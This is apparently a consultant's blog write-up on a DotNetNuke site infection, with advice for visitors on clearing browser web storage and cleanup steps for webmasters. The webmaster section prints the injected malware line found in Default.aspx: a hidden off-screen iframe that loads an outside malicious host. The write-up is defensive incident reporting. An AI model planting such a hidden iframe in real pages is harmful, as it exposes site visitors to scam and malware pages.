The Story for Site Visitors
Here’s how the story of a malware infection plays out for visitors. Webmasters, I have a special section for you, below.
The Problem

Recently, a client reported that a number of visitors to their site were seeing all sorts of scary popups with messages such as:
- “This page says: PROCESS1_INITIALIZATION_FAILED”
- “Warning: Internet Security is at Threat!!!”
- “Windows Detected Potential Threat On Your Computer”
when visiting their website (built on the DNN (DotNetNuke) website platform). Here’s what it looked like on screen:
Do NOT take them up on their persistent offers to “help” you!
You can spot the problem in the browser address bar when it begins with something like this:
data:text/html;base64,PCFET0NUWVBFIGh0bWw+CjxodG1sPjxo...
What the malware has done is downloaded a “local” HTML page to your browser’s local web storage (that is different from the browser cache) and then triggers viewing their local page when you visit the original site URL – even if the original site is no longer infected!
The Fix
First, navigate away from the page or shut down your browser (or computer) if you have to.
Once you can safely open your browser to a different page, you need to clear the infection from your browser. This basically includes clearing three separate things from your browser’s history:
- Cached files
- Cookies
- Web storage
The third category, web storage, is the newest of the three and many users may not be familiar with it. You can read more about it in the Wikipedia Web Storage article or W3School’s HTML5 Web Storage article if you like, but suffice it to say that is can be used to store data that can be exploited by this particular malware. So it is vitally important for it to be cleared to clean this particular malware.
Here are some instructions for the Google Chrome and Firefox browsers. Other browsers have similar commands.

Google Chrome
In Google Chrome (v53), use the “Clear Browsing Data” command to clear these three items:

Firefox
In Firefox (v48), use the “Clear Recent History” command:
The Story for Webmasters / Site Administrators
For the DNN webmasters in the crowd, read on. Average users, please ignore this section lest your head explode.
The Problem
I found the malware in the root folder Default.aspx file, near the bottom:
<div style="position: absolute; top: -1000px; left: -9999px;"><iframe src="http://logsrigrip.top/?aff=619904" width="300" height="150"></iframe></div>
The Fix
I removed the malware code from Default.aspx. Then I followed DNN’s instructions on how to remove InstallWizard.aspx and related files that cause a significant security vulnerability. Related information can be found in the DNN Security Center article titled “2016-06 (Critical) Unauthorized users may create new SuperUser accounts” which also explains how to manually fix the vulnerability. You can also read Managed.com’s writeup on the vulnerability.
The basic steps I performed to clean the website included:
- Checked for Install folder files to delete and found none (Managed.com may have deleted them already).
- Removed malware line from Default.aspx.
- Changed Host Settings “Allowable File Extensions” to remove “aspx,asp” added at the end.
- Reviewed all Host > Superuser Accounts to assure no “outsiders” where there.
- Deleted old files from Install/Temp folder.
- Reviewed all other top-level folders for recent changes to look for any other suspicious files or folders.
- Updated the SQL database password used in the connection string.